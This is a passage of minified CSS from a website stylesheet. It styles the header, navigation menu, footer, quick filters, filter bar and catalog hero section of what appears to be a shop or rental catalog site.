ease-out;opacity:initial}._popup-opened-cart .header{background-color:var(--white);border-bottom:1px solid var(--blue-dark);color:var(--blue-dark)}.header__container{display:flex;align-items:center;justify-content:center;-moz-column-gap:1.25rem;column-gap:1.25rem}.header__actions,.header__left{display:flex;flex-basis:50%;align-items:center}.header__actions{justify-content:flex-end;-moz-column-gap:.375rem;column-gap:.375rem}@media(max-width:768px){.header__actions{-moz-column-gap:7px;column-gap:7px}}@media(max-width:375px){.header__actions{-moz-column-gap:1px;column-gap:1px}}.header__logo-link{display:flex}.header__logo-icon{transition:width .15s ease-out,height .15s ease-out}.header__logo-icon._short{display:none}@media(max-width:768px){.header__logo-icon._short{display:block;width:71px;height:36px}}@media(max-width:640px){.header__logo-icon._short{width:50px;height:26px}}.header__logo-icon._full{width:15.25rem;height:1.6875rem}@media(max-width:1024px){.header__logo-icon._full{width:226px;height:25px}}@media(max-width:768px){.header__logo-icon._full{display:none}}.header__actions-item:last-child{margin-right:-.5rem}@media(max-width:1024px){.header__actions-item:last-child{margin-right:-10px}}@media(max-width:768px){.header__actions-item:last-child{margin-right:-6px}}@media(max-width:375px){.header__actions-item:last-child{margin-right:-7px}}@media(max-width:640px){.header__actions-item._user{display:none}}.header__actions-link{--size:3.125rem;display:flex;justify-content:center;align-items:center;width:var(--size);height:var(--size);transition:transform .15s ease-out;will-change:transform,scale}@media(max-width:768px){.header__actions-link{--size:40px}}.header__actions-link svg{--size:2rem;width:var(--size);height:var(--size);transition:width .15s ease-out,height .15s ease-out}@media(max-width:768px){.header__actions-link svg{--size:24px}}@media(max-width:375px){.header__actions-link svg{--size:25px}}.header__actions-link._cart{position:relative}.header__actions-link._cart .header__cart-number{--size:1rem;position:absolute;top:.7em;right:.6em;display:block;min-width:var(--size);height:var(--size);padding-left:.25em;padding-right:.3em;border-radius:100vmax;color:var(--white);background-color:var(--red-light);line-height:var(--size);text-align:center;box-sizing:border-box;word-break:keep-all}.header__actions-link._cart .header__cart-number:empty{display:none}@media(max-width:768px){.header__actions-link._cart .header__cart-number{top:.3em;right:.3em}}@media(max-width:375px){.header__actions-link._cart .header__cart-number{top:.5em;right:.3em}}.header__actions-link:hover{transform:scale(1.1)}.header__search{margin-left:2.875rem}@media(max-width:1440px){.header__search{margin-left:46px}}@media(max-width:1024px){.header__search{margin-left:30px}}@media(max-width:640px){.header__search{margin-left:11px}}.header__compare-link{--btn-size:2.25rem;width:var(--btn-size);height:var(--btn-size);margin-left:1.25rem}.header__compare-link:hover{opacity:.7}@media(max-width:640px){.header__compare-link{display:none}}.header._fixed,.header._inner-page{color:var(--blue-dark);background-color:var(--white);border-bottom:1px solid var(--blue-dark)}.menu{--col-width:43.875rem;position:relative;box-sizing:border-box;display:grid;grid-template-columns:var(--col-width) 1fr;grid-template-rows:min-content 1fr;height:var(--100vh);padding-top:var(--header-height);color:var(--white);background-color:var(--blue-dark);overflow:auto;overflow-x:hidden}@media(max-width:1440px){.menu{--col-width:583px}}@media(max-width:1280px){.menu{--col-width:608px;grid-template-rows:repeat(3,min-content)}}@media(max-width:992px){.menu{display:flex;flex-direction:column}}.menu__top{position:relative;grid-column:1/2;grid-row:1/2;box-sizing:border-box;display:flex;flex-direction:column;align-items:flex-start;padding-top:1.875rem;padding-bottom:2rem;padding-left:var(--container-padding);border-bottom:1px solid currentColor;box-shadow:0 1px 0 1px currentColor}@media(max-width:1440px){.menu__top{padding-top:19px;padding-bottom:16px}}@media(max-width:1280px){.menu__top{padding-top:20px;padding-bottom:15px;border-right:1px solid currentColor;box-shadow:none}}@media(max-width:992px){.menu__top{padding-bottom:22px;padding-right:var(--container-padding);border-right:0}}@media(max-width:640px){.menu__top{padding-top:24px;padding-bottom:24px}}.menu__nav{position:relative;z-index:1;grid-column:1/2;grid-row:2/3;display:flex;flex-direction:column;box-shadow:0 0 0 1px currentColor}@media(max-width:1280px){.menu__nav{box-shadow:none;border-right:1px solid currentColor}}@media(max-width:992px){.menu__nav{border-right:0;flex-grow:1}}.menu__nav-list{position:relative;flex-grow:1;display:flex;flex-direction:column}@media(max-width:1280px){.menu__nav-list{flex-grow:0}}@media(max-width:992px){.menu__nav-list{flex-grow:1}}.menu__nav-item{flex-grow:1;display:flex;flex-direction:column;box-sizing:border-box;border-bottom:1px solid currentColor}.menu__nav-item:hover{background-color:var(--white)}.menu__nav-item:hover .menu__nav-link{color:var(--blue-dark);background-color:var(--white)}.menu__nav-item:hover>*{background:var(--blue-dark)}.menu__nav-item._opened .menu__dropdown{transform:translateX(calc(100% + 1px))}.menu__nav-item._opened .menu__dropdown._catalog{transform:translateX(calc(100% + 1px))}.menu__nav-item._opened .menu__dropdown._catalog._activities{transform:translateX(calc(200% + 1px))}.menu__nav-item:last-child{border-bottom:1px solid transparent}@media(max-width:1280px){.menu__nav-item{position:relative;flex-grow:0;height:var(--item-height)}.menu__nav-item:last-child{border-bottom:1px solid currentColor}.menu__nav-item._opened{background-color:var(--white)}.menu__nav-item._opened>*{background:var(--blue-dark)}.menu__nav-item._opened .menu__dropdown{transform:none!important}.menu__nav-item._dropdown{overflow:hidden}.menu__nav-item._opened .menu__nav-link{color:var(--blue-dark);background-color:var(--white)}.menu__nav-item._opened .menu__accordion-icon{transform:scaleY(-1)}}.menu__accordion-icon{--size:2rem;display:none;flex-shrink:0;width:var(--size);height:var(--size);margin-top:-.25em;transition:transform .3s ease-out}@media(max-width:1280px){.menu__accordion-icon{display:block}}@media(max-width:992px){.menu__accordion-icon{margin-top:-.15em}}.menu__nav-link{position:relative;z-index:2;flex-grow:1;box-sizing:border-box;display:flex;justify-content:space-between;align-items:center;padding-left:var(--container-padding);padding-right:var(--container-padding);padding-top:.2em;background-color:var(--blue-dark);font-family:var(--font-family-suisse);font-size:var(--font-size-h4);line-height:1.3;font-weight:var(--default-font-weight)}.menu__nav-link:hover{color:var(--blue-dark);background-color:var(--white)}@media(max-width:1440px){.menu__nav-link{--font-size-h4:44px;padding-top:.3em}}@media(max-width:1280px){.menu__nav-link{--font-size-h4:56px;min-height:97px;flex-grow:0;margin-bottom:1px}}@media(max-width:992px){.menu__nav-link{padding-top:.24em}}@media(max-width:640px){.menu__nav-link{--font-size-h4:38px;min-height:64px}}@media(max-width:374px){.menu__nav-link{--font-size-h4:30px}}.menu__links{grid-column:2/-1;grid-row:1/2;display:flex;justify-content:flex-end;border-bottom:1px solid currentColor;background-color:var(--blue-dark)}@media(max-width:1280px){.menu__links{grid-column:1/2;grid-row:3/4}}@media(max-width:992px){.menu__links{border-bottom:0;box-shadow:0 0 0 1px currentColor}}.menu__links-item{display:flex}@media(max-width:1280px){.menu__links-item{flex-grow:1;width:100%}}@media(max-width:992px){.menu__links-item:last-child .menu__link{border-right:0}}.menu__link{box-sizing:border-box;display:flex;flex-grow:1;align-items:center;justify-content:center;min-width:16.0625rem;padding:.9375rem;border-left:1px solid currentColor;text-align:center}.menu__link:hover{color:var(--blue-dark);background-color:var(--white)}@media(max-width:1440px){.menu__link{min-width:214px;font-size:18px}}@media(max-width:1280px){.menu__link{min-height:136px;border:0;border-right:1px solid currentColor;font-size:16px}}@media(max-width:992px){.menu__link{min-width:auto}}@media(max-width:640px){.menu__link{min-height:96px;font-size:14px}}@media(max-width:374px){.menu__link{padding:5px}}.menu__info{margin-bottom:1rem}@media(max-width:1440px){.menu__info{margin-bottom:9px}}@media(max-width:640px){.menu__info{margin-bottom:12px;font-size:12px}}.menu__info-links{display:flex;-moz-column-gap:1rem;column-gap:1rem;font-family:var(--default-font-family)}@media(max-width:1440px){.menu__info-links{-moz-column-gap:24px;column-gap:24px;font-size:16px}}@media(max-width:1024px){.menu__info-links{font-size:16px}}@media(max-width:992px){.menu__info-links{font-size:14px}}@media(max-width:640px){.menu__info-links{flex-direction:column;row-gap:11px;font-size:16px}}.menu__mail:hover,.menu__tel:hover{opacity:.8}.menu__dropdown{--dropdown-width:20.0625rem;position:absolute;z-index:-1;top:0;right:0;box-sizing:border-box;display:flex;flex-direction:column;row-gap:1.5rem;background-color:var(--blue-dark);width:var(--dropdown-width);height:100%;padding:3rem;border-right:1px solid currentColor;transition:transform .3s ease-out;will-change:transform}.menu__dropdown._catalog{--dropdown-width:calc(var(--img-width) / 2 - 1px);overflow:auto}.menu__dropdown._catalog::before{content:attr(aria-label);margin-bottom:.5rem;text-transform:uppercase}@media(max-width:1440px){.menu__dropdown{--dropdown-width:272px;padding:32px;row-gap:25px}}@media(max-width:1280px){.menu__dropdown{--dropdown-width:100%;z-index:1;position:static;height:-moz-fit-content;height:fit-content;padding-bottom:64px;border:0}.menu__dropdown._catalog{--dropdown-width:100%;overflow:visible;padding-top:68px}.menu__dropdown._catalog::before{display:none}}@media(max-width:640px){.menu__dropdown{padding:24px 16px;row-gap:22px}.menu__dropdown._catalog{padding-top:56px}}.menu__dropdown-link{display:flex}.menu__dropdown-link:hover{opacity:.8}@media(max-width:992px){.menu__dropdown-link{font-size:18px}}@media(max-width:640px){.menu__dropdown-link{font-size:14px}}.menu__bg-wrapper{position:relative;grid-column:2/3;grid-row:2/3;overflow:hidden}@media(max-width:1280px){.menu__bg-wrapper{grid-row:1/-1}}@media(max-width:992px){.menu__bg-wrapper{display:none}}.menu__bg-img{position:absolute;top:0;right:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;opacity:0;transition:opacity .15s ease-out}.menu__bg-img._opened{opacity:1}@media(max-width:1280px){.menu__bg-img{height:577px}}.menu__compare-link,.menu__location,.menu__user-link{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:baseline;-moz-column-gap:.5rem;column-gap:.5rem;margin-bottom:1rem;font-family:var(--font-family-suisse);font-size:1.125rem;line-height:1.33}@media(max-width:992px){.menu__compare-link,.menu__location,.menu__user-link{font-size:16px}}@media(max-width:640px){.menu__compare-link,.menu__location,.menu__user-link{font-size:18px;align-items:center;line-height:1}}.menu__compare-link,.menu__user-link{display:none}@media(max-width:640px){.menu__compare-link,.menu__user-link{display:flex;margin-bottom:25px}}.menu__user-icon{fill:none}.menu__location-icon{--size:1rem;width:var(--size);height:var(--size)}@media(max-width:1440px){.menu__location-icon{position:relative;top:2px}}@media(max-width:640px){.menu__location-icon{--size:23px;top:0}}.menu__location-icon._arrow{align-self:center}@media(max-width:1440px){.menu__location-icon._arrow{top:-2px;left:1px}}@media(max-width:640px){.menu__location-icon._arrow{--size:16px;top:-1px;left:2px}}.menu__catalog-accordion{height:0;margin-bottom:-1px}.menu__catalog-accordion button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;z-index:2;top:0;left:32px;display:none;-moz-column-gap:16px;column-gap:16px;width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;font-weight:400;text-transform:uppercase;-moz-text-align-last:left;text-align-last:left}.menu__catalog-accordion svg{transition:transform .3s ease-out}.menu__catalog-accordion._opened svg{transform:scaleY(-1)}@media(max-width:1280px){.menu__catalog-accordion{--item-height:36px;position:relative;display:flex;flex-direction:column;box-sizing:border-box;flex-grow:0;height:var(--item-height);margin-top:24px;margin-bottom:0;transition:height .3s ease-out;overflow:hidden}.menu__catalog-accordion:last-child{margin-bottom:24px}.menu__catalog-accordion button{display:flex}}@media(max-width:640px){.menu__catalog-accordion{--item-height:24px}.menu__catalog-accordion button{left:16px}.menu__catalog-accordion svg{width:24px;height:24px}}@media(max-width:1280px){.menu [data-menu-accordion-content]{height:0;overflow:hidden}}.footer{--footer-spacing-1:1.0625rem;--footer-spacing-2:2rem;--footer-hover:rgb(215.75, 215.75, 215.75);position:relative;z-index:3;background-color:var(--blue-light);color:var(--white);background-image:url(../images/footer/footer-bg.jpg);background-size:cover;overflow:hidden}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.footer{background-image:url(../images/footer/footer-bg@2x.jpg)}}@media(max-width:1280px){.footer{--footer-spacing-1:8px;--footer-spacing-2:24px}}@media(max-width:768px){.footer{--footer-spacing-1:16px;--footer-spacing-2:16px}}@media(max-width:640px){.footer{--footer-spacing-1:8px}}.footer__container{position:relative;z-index:1;display:grid;row-gap:var(--container-padding);padding-top:var(--container-padding)}@media(max-width:992px){.footer__container{row-gap:47px}}@media(max-width:640px){.footer__container{row-gap:32px}}.footer__top{display:flex;align-items:center;justify-content:space-between}.footer__socials{display:flex;align-items:flex-start}.footer__social-link{margin-right:var(--footer-spacing-1)}.footer__to-top{--size:6.5rem;display:flex;align-items:center;justify-content:center;width:var(--size);height:var(--size);fill:currentColor;color:transparent;transition:transform .3s ease-out}.footer__to-top:hover{color:var(--white)}@media(max-width:1280px){.footer__to-top{--size:88px}}@media(max-width:640px){.footer__to-top{--size:48px;color:var(--white)}}.footer__to-top-icon{--size:4.5rem;width:var(--size);height:var(--size);transform-origin:center;transform:rotate(-45deg)}@media(max-width:1280px){.footer__to-top-icon{--size:64px}}@media(max-width:640px){.footer__to-top-icon{--size:32px}}.footer__center{display:grid;grid-template-columns:repeat(2,auto);justify-content:space-between;align-items:start}@media(max-width:1280px){.footer__center{grid-template-columns:410px 1fr}}@media(max-width:992px){.footer__center{row-gap:var(--container-padding)}}@media(max-width:992px){.footer__center{grid-template-columns:repeat(1,1fr)}}@media(max-width:640px){.footer__center{row-gap:0;margin-bottom:12px}}.footer__center-left{grid-row:1/2}@media(max-width:992px){.footer__center-left{grid-row:auto;grid-column:1/3}}@media(max-width:640px){.footer__center-left{grid-column:1/2;margin-bottom:16px}}.footer__email{display:inline-block;margin-right:var(--footer-spacing-2);margin-bottom:var(--footer-spacing-2)}@media(max-width:1280px){.footer__email{font-size:30px}}@media(max-width:992px){.footer__email{margin-bottom:0;margin-right:0}}@media(max-width:640px){.footer__email{font-size:22px}}.footer__email:hover{color:var(--footer-hover)}.footer__phones{margin-right:var(--footer-spacing-1)}@media(max-width:992px){.footer__phones{display:none}}.footer__phones._tablet{display:none}@media(max-width:992px){.footer__phones._tablet{display:flex;flex-direction:column;margin-bottom:16px}}@media(max-width:640px){.footer__phones._tablet{grid-column:1/2;margin-bottom:24px}}.footer__phones-item{margin-bottom:var(--footer-spacing-1)}.footer__phones-item:last-child{margin-bottom:0}@media(max-width:1280px){.footer__phone{letter-spacing:0}}.footer__phone:hover{color:var(--footer-hover)}.footer__partners{display:flex;flex-wrap:wrap;justify-content:flex-end;gap:var(--footer-spacing-1);margin-bottom:var(--footer-spacing-2)}@media(max-width:992px){.footer__partners{justify-content:flex-start;grid-column:1/3;order:-1;margin-bottom:27px}}@media(max-width:640px){.footer__partners{grid-column:auto;display:grid;grid-template-columns:repeat(5,1fr);gap:16px;margin-bottom:35px}}.footer__partner{--size:5.1875rem;display:block;width:var(--size);height:var(--size);padding:.5rem}.footer__partner:hover .footer__partner-img{transform:scale(1.05)}@media(max-width:1280px){.footer__partner{--size:88px;padding:6px}}@media(max-width:640px){.footer__partner{position:relative;--size:100%;height:0;padding:0;padding-bottom:100%}}.footer__partner-img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;transition:transform .3s}@media(max-width:640px){.footer__partner-img{position:absolute;--space:3px;top:var(--space);left:var(--space);width:calc(100% - var(--space)*2);height:calc(100% - var(--space)*2)}}.footer__links{grid-column:2/3;margin-left:auto;margin-top:-45px}@media(max-width:1280px){.footer__links{margin-top:-9px}}@media(max-width:992px){.footer__links{display:flex;flex-direction:column;align-items:flex-end;grid-row:4/5;margin-top:5px}}@media(max-width:640px){.footer__links{grid-column:1/2;grid-row:auto}}.footer__link-item{margin-bottom:var(--footer-spacing-1)}@media(max-width:640px){.footer__link-item:last-child{margin-bottom:0}}.footer__arrow-link{display:block;padding-right:2.125rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-repeat:no-repeat;background-position:bottom .25rem right .25rem;background-size:1rem 1rem;transition:background-position .3s ease-out;text-align:right}.footer__arrow-link:hover{background-position:bottom .25rem right .5rem}@media(max-width:640px){.footer__arrow-link{padding-right:25px;background-position:top 1px right 1px;line-height:16px}.footer__arrow-link:hover{background-position:top 1px right 1px}.footer__arrow-link:active{background-position:top 1px right 5px}}.footer__logo{width:100%;height:auto;margin-top:-32px}@media(max-width:992px){.footer__logo{margin-top:0}}@media(max-width:640px){.footer__logo{margin-top:-43px}}.footer__bottom{position:relative;display:grid;grid-template-columns:repeat(5,1fr);gap:var(--footer-spacing-1);padding:var(--footer-spacing-1) 0}@media(max-width:1280px){.footer__bottom{justify-content:space-between;grid-template-columns:repeat(4,auto);row-gap:21px;padding-bottom:16px}}@media(max-width:992px){.footer__bottom{grid-template-columns:repeat(2,auto);margin-top:-27px}}@media(max-width:640px){.footer__bottom{display:flex;flex-direction:column;align-items:flex-start;gap:var(--container-padding);padding:var(--container-padding) 0;margin-top:-6px}}.footer__bottom::before{content:"";position:absolute;top:0;left:50%;width:100vw;height:.0625rem;transform:translateX(-50%);background-color:var(--white)}.footer__link{justify-self:flex-start}.footer__link:hover{color:var(--footer-hover)}@media(max-width:1280px){.footer__link{justify-self:auto}}@media(max-width:640px){.footer__link{border-bottom:1px solid var(--white);padding-bottom:1px}}@media(max-width:1280px){.footer__link._copy{order:5;grid-column:1/-1;text-align:center}}@media(max-width:640px){.footer__link._copy{padding-bottom:0;font-size:16px;line-height:20px;text-align:left;border-bottom:none}}.footer__subscribe{grid-row:2/3;max-width:31.4375rem;margin-top:30px}@media(max-width:1280px){.footer__subscribe{margin-top:25px}}@media(max-width:992px){.footer__subscribe{grid-row:4/5;max-width:442px;margin-top:auto;margin-bottom:-20px}}@media(max-width:640px){.footer__subscribe{grid-column:1/2;grid-row:auto;margin-top:30px;margin-bottom:8px}}.quick-filter{--gap:1rem;display:flex;justify-content:center;-moz-column-gap:var(--gap);column-gap:var(--gap);row-gap:var(--gap);flex-wrap:wrap;padding-top:1rem;padding-bottom:2rem}@media(max-width:1440px){.quick-filter{max-width:794px}}@media(max-width:1024px){.quick-filter{max-width:727px}}@media(max-width:768px){.quick-filter{--gap:8px;max-width:703px;padding-top:8px}}@media(max-width:640px){.quick-filter{flex-wrap:nowrap;padding-right:var(--container-padding);box-sizing:border-box;overflow:auto;--max-width-scrollbar:37.5rem;scrollbar-width:thin;scrollbar-color:#324481 rgba(65,92,152,.2)}.quick-filter::-moz-scrollbar{display:block}.quick-filter::-webkit-scrollbar{display:block}.quick-filter::scrollbar{display:block}.quick-filter::-webkit-scrollbar{height:.375rem}.quick-filter::-webkit-scrollbar-track{background-color:rgba(65,92,152,.2);border:1px solid #fefefe;border-radius:.25rem;margin-left:calc((100vw - var(--max-width-scrollbar))/ 2);margin-right:calc((100vw - var(--max-width-scrollbar))/ 2)}}@media(max-width:640px)and (max-width:768px){.quick-filter::-webkit-scrollbar-track{margin-left:var(--container-padding);margin-right:var(--container-padding)}}@media(max-width:640px){.quick-filter::-webkit-scrollbar-thumb{background-color:#324481;border-radius:.25rem}}.quick-filter__item{display:flex}@media(max-width:640px){.quick-filter__item{flex-shrink:0}.quick-filter__item:first-child{margin-left:auto}.quick-filter__item:last-child{margin-right:auto}}.quick-filter__item._opened{padding-left:var(--container-padding)}.quick-filter__item._opened>.quick-filter__subcategories-wrapper{display:flex}.quick-filter__item._opened>.quick-filter__subcategories-wrapper .quick-filter__subcategories{padding-right:var(--container-padding)}.quick-filter__item._subcategory>.quick-filter__button{display:none}.quick-filter__item._subcategory>.quick-filter__subcategories-wrapper{margin-inline:auto}.quick-filter__item._subcategory>.quick-filter__subcategories-wrapper>.quick-filter__button{display:none}.quick-filter__item[data-drag-scroll]{padding-bottom:1.5625rem;margin-bottom:-1.5625rem;--max-width-scrollbar:37.5rem;scrollbar-width:thin;scrollbar-color:#324481 rgba(65,92,152,.2)}.quick-filter__item[data-drag-scroll]::-moz-scrollbar{display:block}.quick-filter__item[data-drag-scroll]::-webkit-scrollbar{display:block}.quick-filter__item[data-drag-scroll]::scrollbar{display:block}.quick-filter__item[data-drag-scroll]::-webkit-scrollbar{height:.375rem}.quick-filter__item[data-drag-scroll]::-webkit-scrollbar-track{background-color:rgba(65,92,152,.2);border:1px solid #fefefe;border-radius:.25rem;margin-left:calc((100vw - var(--max-width-scrollbar))/ 2);margin-right:calc((100vw - var(--max-width-scrollbar))/ 2)}@media(max-width:768px){.quick-filter__item[data-drag-scroll]::-webkit-scrollbar-track{margin-left:var(--container-padding);margin-right:var(--container-padding)}}.quick-filter__item[data-drag-scroll]::-webkit-scrollbar-thumb{background-color:#324481;border-radius:.25rem}.quick-filter__subcategories-wrapper{display:none;gap:var(--gap)}.quick-filter__subcategories-wrapper *{flex-shrink:0}.quick-filter__subcategories{flex-grow:1;display:flex;justify-content:center;flex-wrap:nowrap;gap:var(--gap)}.quick-filter__subcategories._opened>.quick-filter__item{display:none}.quick-filter__subcategories._opened>.quick-filter__item._opened{display:flex;padding:0}.quick-filter._opened{max-width:none;width:100%;width:calc(100% + var(--container-padding)*2);margin-left:calc(0px - var(--container-padding));padding-right:0;box-sizing:border-box}.quick-filter._opened>:not(._opened){display:none}.quick-filter._opened ._opened>.quick-filter__button._quick-filter{display:none}.quick-filter._subcategory-opened [data-subcategory-back]{display:none}.quick-filter._subcategory-opened [data-subcategory-list]{width:auto!important}.quick-filter._subcategory-opened [data-subcategory-list]>*{display:none}.quick-filter._subcategory-opened [data-subcategory-list] [data-subcategory2-item]._opened{display:block}.quick-filter._subcategory-opened [data-subcategory-list] [data-subcategory2-item]._opened .quick-filter__subcategories-wrapper{display:flex}.quick-filter._subcategory-opened [data-subcategory-list] [data-subcategory-opener2]{display:inline-flex}.quick-filter._subcategory-opened [data-subcategory-list] [data-subcategory-list2]{justify-content:flex-start!important}.filters{display:flex;height:var(--filters-height);color:var(--white);opacity:0;will-change:opacity,height,color,background-color}.is-header-inited .filters{opacity:initial}@media(max-width:640px){.filters{--offset-height:34px;position:relative;padding-bottom:var(--offset-height);margin-bottom:calc(0px - var(--offset-height))}}.filters__container{display:flex;align-items:center}@media(max-width:640px){.filters__container{display:grid;grid-template-columns:1fr 1fr 1fr}}.filters__layout,.filters__left{display:flex;align-items:center;flex-basis:50%}@media(max-width:640px){.filters__left{grid-column:1/-1;grid-row:1/2;justify-content:space-between}}.filters__layout{justify-content:flex-end}@media(max-width:640px){.filters__layout{grid-column:2/3;grid-row:1/2;justify-content:center}}.filters__layout p{margin-right:1.4375rem}@media(max-width:640px){.filters__layout p{display:none}}._no-results .filters__layout{pointer-events:none}.filters__layout.no-pe{opacity:0}.filters__layout-buttons{display:flex;-moz-column-gap:.5rem;column-gap:.5rem}._no-results .filters__layout-button{opacity:.7}.filters__layout-button._mobile{display:none}.filters__layout-button:first-of-type{display:none}@media(max-width:992px){.filters__layout-button:last-of-type{display:none}}@media(max-width:640px){.filters__layout-button{display:none}.filters__layout-button._mobile{display:inline-flex}}.filters__items-number{flex-shrink:0}@media(max-width:640px){.filters__items-number{position:absolute;left:0;bottom:0;width:100%;height:var(--offset-height);display:flex;align-items:center;justify-content:center;color:var(--white);background-color:var(--blue-light);will-change:opacity}}@media(max-width:375px){.filters__items-number{font-size:12px}}.filters__button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:relative;display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;-moz-column-gap:.5rem;column-gap:.5rem;min-width:3.125rem;height:3.125rem;font-family:var(--font-family-suisse);font-size:var(--font-size-h7);line-height:1.3;font-weight:var(--default-font-weight);color:currentColor}@media(max-width:1024px){.filters__button{--font-size-h7:16px}}@media(max-width:767px){.filters__button{--font-size-h7:14px}}.filters__button span:not([class]){padding-top:.2778em}.filters__button._filter{margin-right:3.125rem}@media(max-width:640px){.filters__button._filter{margin-right:0;margin-left:-13px}.filters__button._filter span:not([class]){display:none}}._filters-opened .filters__button{color:var(--blue-dark)}@media(max-width:640px){.filters__button._search{margin-right:-13px}}.filters__button:hover{opacity:.7}.filters .button__icon,.filters__button-icon{width:2rem;height:2rem}@media(max-width:640px){.filters .button__icon,.filters__button-icon{width:25px;height:25px}}.filters .button__icon._close,.filters__button-icon._close{display:none}.filters__button-number{--size:1rem;position:absolute;top:.7em;right:-.3em;display:block;min-width:var(--size);height:var(--size);padding-left:.25em;padding-right:.3em;border-radius:100vmax;color:var(--white);background-color:var(--red-light);line-height:var(--size);text-align:center;box-sizing:border-box;word-break:keep-all}.filters__button-number:empty{display:none}@media(max-width:992px){.filters__button-number{top:.4em;right:-.4em}}@media(max-width:640px){.filters__button-number{top:.7em;right:.6em}}._filters-opened .filters__button-number{display:none}.filters__search{max-width:22.5rem}._fixed .filters__search{display:none}@media(max-width:640px){.filters__search .search-block__input{right:0;left:auto}}.filters._fixed{--filters-height:var(--header-height);color:var(--blue-dark);background-color:var(--white)}.filters._fixed::after{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:var(--blue-dark);will-change:bottom}.filters._fixed .filters__button{color:var(--blue-dark)}@media(max-width:640px){.filters._fixed._hidden-num{background-clip:content-box}.filters._fixed._hidden-num::after{bottom:var(--offset-height)}.filters._fixed._hidden-num .filters__items-number{opacity:0;pointer-events:none}}._filters-opened .filters__button-icon._close{display:block}._filters-opened .filters__button-icon._filter{display:none}._mobile .filters__button:hover{color:var(--white)}._mobile ._fixed .filters__button:hover{color:var(--blue-dark)}.hero-catalog{position:relative;display:flex;flex-direction:column;padding-top:var(--header-height);padding-bottom:var(--filters-height);min-height:45rem;color:var(--white);background-color:var(--blue-dark);box-sizing:border-box;overflow:hidden;transition:min-height .15s ease-out}@media(max-width:1440px){.hero-catalog{min-height:680px}}@media(max-width:1024px){.hero-catalog{min-height:640px}}@media(max-width:768px){.hero-catalog{min-height:var(--100vh)}}.hero-catalog__bg-img-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;clip-path:inset(0);transition:height .15s ease-out}.hero-catalog__bg-img{position:fixed;top:0;left:0;width:100%;height:100%;pointer-events:none;display:none}.hero-catalog__bg-img._hero{display:block}.hero-catalog__bg-img._services-equipment img{-o-object-position:bottom center;object-position:bottom center}.hero-catalog__bg-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.hero-catalog__container{position:relative;z-index:1;display:flex;flex-direction:column;flex-grow:1}@media(max-width:768px){.hero-catalog__container{display:flex;flex-direction:column}}.hero-catalog__title{display:flex;flex-direction:column;max-width:min(40.625rem,100%);margin:0 auto;margin-top:10.25rem;margin-bottom:auto}@media(max-width:1440px){.hero-catalog__title{margin-top:136px}}@media(max-width:1024px){.hero-catalog__title{margin-top:112px}}@media(max-width:768px){.hero-catalog__title{margin-top:auto;margin-bottom:calc(23*var(--vh,1vh))}}@media(max-width:375px){.hero-catalog__title{margin-top:auto;margin-bottom:calc(18*var(--vh,1vh))}}.hero-catalog__title-root{display:none;justify-content:center;-moz-column-gap:.5rem;column-gap:.5rem;margin-bottom:1rem;color:var(--gray-light)}@media(max-width:768px){.hero-catalog__title-root{margin-bottom:8px}}.hero-catalog__title-separator{opacity:.8}.hero-catalog__title-link{opacity:.8;cursor:pointer}.hero-catalog__title-link:hover{opacity:1}.hero-catalog__quick-filter{margin:0 auto}@media(max-width:640px){.hero-catalog__quick-filter{width:calc(100% + var(--container-padding)*2);margin-left:calc(0px - var(--container-padding));padding-left:var(--container-padding)}}.hero-catalog__filters{position:relative;z-index:1}.hero-catalog._subcategory .hero-catalog__title-root{display:flex;flex-wrap:wrap}.hero-catalog._services{min-height:45.75rem;padding-bottom:0}@media(max-width:1440px){.hero-catalog._services{min-height:632px}}@media(max-width:1280px){.hero-catalog._services{min-height:464px}}@media(max-width:992px){.hero-catalog._services{min-height:384px}}@media(max-width:640px){.hero-catalog._services{min-height:400px;padding-bottom:var(--header-height)}}.hero-catalog._services .hero-catalog__title{margin-top:16.1875rem}@media(max-width:1440px){.hero-catalog._services .hero-catalog__title{margin-top:auto}}@media(max-width:992px){.hero-catalog._services .hero-catalog__title{margin-bottom:auto}}.hero-catalog._rent .hero-catalog__title{max-width:none}.hero-catalog._rent .hero-catalog__title-root::after,.hero-catalog._rent .hero-catalog__title-root::before{content:"/";opacity:0}.hero-catalog._rent .hero-catalog__title-root>span{display:flex;gap:.5rem}.hero-catalog._rent .hero-catalog__title-root>span::after{content:"/"}.hero-catalog._compare{min-height:26.8125rem;padding-bottom:0;background-color:var(--white)}.hero-catalog._compare .hero-catalog__container{justify-content:center;padding-top:5.875rem;padding-bottom:4rem}.hero-catalog._compare .hero-catalog__title{margin-top:0;margin-bottom:1.1875rem}.hero-catalog._compare .hero-catalog__bg-img-wrapper{position:absolute;top:var(--header-height);left:0;height:calc(100% - var(--header-height))}.hero-catalog._compare .hero-catalog__bg-img{position:relative}@media(max-width:1440px){.hero-catalog._compare .hero-catalog__container{padding-top:5.625rem}}@media(max-width:992px){.hero-catalog._compare{min-height:32.5rem}.hero-catalog._compare .hero-catalog__container{padding-top:8.4375rem;padding-bottom:3.5rem}.hero-catalog._compare .hero-catalog__title{margin-bottom:7.5rem}}@media(max-width:640px){.hero-catalog._compare{min-height:24rem}.hero-catalog._compare .hero-catalog__container{padding-top:5.6875rem;padding-bottom:60px}.hero-catalog._compare .hero-catalog__title{margin-bottom:4rem}}.catalog-promo{--card-height:33.75rem;--empty-logo-size:22.5rem 